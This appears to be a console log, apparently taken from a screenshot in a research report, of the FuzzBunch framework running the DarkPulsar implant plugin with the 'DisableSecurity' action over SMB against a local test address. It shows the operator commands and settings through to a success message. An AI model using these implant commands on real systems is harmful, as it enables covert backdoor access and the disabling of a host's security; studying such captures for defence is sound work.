 C:\Python26\python.exe
fb ImplantConfig (Darkpulsar) > set ImplantAction DisableSecurity
[+] Set ImplantAction => DisableSecurity
fb ImplantConfig (Darkpulsar) > execute
[!] Preparing to Execute Darkpulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [127.0.0.1] :
[?] Destination Port [445] :
[+] (TCP) Local 127.0.0.1:445
[+] Configure Plugin Remote Tunnels
Module: Darkpulsar
==================
Name Value
---- -----
TargetIp 127.0.0.1
SspMTU
TargetPort 445
NetworkTimeout 60
SSPFragmentSize 0
PrivateKeyInputType File
PrivateKeyFile C:\Users\Andrey\Desktop\fuzzbunch-master\private.k
ey
ImplantAction DisableSecurity
Protocol SMB
UseNTLMSSPHeader False
Architecture x86
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] - Performing crypto session setup
[+] - Performing crypto session setup
[+] Darkpulsar Succeeded
fb ImplantConfig (Darkpulsar) >